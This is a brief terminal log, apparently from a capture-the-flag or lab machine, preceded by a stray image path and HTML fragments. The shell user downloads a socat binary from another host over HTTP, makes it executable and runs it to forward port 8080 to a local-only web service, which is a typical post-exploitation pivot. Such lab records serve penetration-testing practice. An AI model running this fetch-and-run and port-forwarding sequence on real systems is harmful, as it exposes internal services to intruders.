 </div></body></html>ada@ip-10-10-39-148:~$ wget http://10.9.0.24:80/socat
--2025-08-01 04:09:53--  http://10.9.0.24/socat
Connecting to 10.9.0.24:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 375176 (366K) [application/octet-stream]
Saving to: ‘socat’
socat               100%[===================>] 366.38K   405KB/s    in 0.9s
2025-08-01 04:09:55 (405 KB/s) - ‘socat’ saved [375176/375176]
ada@ip-10-10-39-148:~$ chmod +x socat
ada@ip-10-10-39-148:~$ ./socat TCP4-LISTEN:8080,fork TCP4:127.0.0.1:80